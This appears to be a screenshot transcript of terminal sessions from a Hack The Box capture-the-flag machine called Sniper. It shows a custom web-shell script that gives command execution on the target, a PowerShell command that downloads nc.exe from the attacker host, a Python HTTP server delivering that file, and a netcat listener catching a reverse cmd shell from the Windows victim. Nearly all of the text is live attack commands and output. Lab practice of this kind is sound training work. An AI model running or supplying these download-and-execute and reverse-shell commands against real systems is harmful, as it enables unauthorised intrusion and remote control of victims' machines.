 root@kali: ~/Desktop/hackthebox/Boxes/Sniper-10.10.10.151 103x11
root@kali:~/Desktop/hackthebox/Boxes/Sniper-10.10.10.151# python3 sniper-shell.py 10.10.14.8
$> whoami
nt authority\iusr
$> Powershell IWR -URI http://10.10.14.8/nc.exe -OutFile c:\windows\system32\spool\drivers\color\nc.exe
$> c:\windows\system32\spool\drivers\color\nc.exe
$> c:\windows\system32\spool\drivers\color\nc.exe 10.10.14.8 443 -e cmd
root@kali: ~/Desktop/hackthebox/Boxes/Sniper-10.10.10.151 103x7
root@kali:~/Desktop/hackthebox/Boxes/Sniper-10.10.10.151# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.151 - - [01/Apr/2020 05:02:25] "GET /nc.exe HTTP/1.1" 200 -
root@kali: ~/Desktop/hackthebox/Boxes/Sniper-10.10.10.151 103x30
root@kali:~/Desktop/hackthebox/Boxes/Sniper-10.10.10.151# nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.151] 49788
Microsoft Windows [Version 10.0.17763.678]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\inetpub\wwwroot\blog>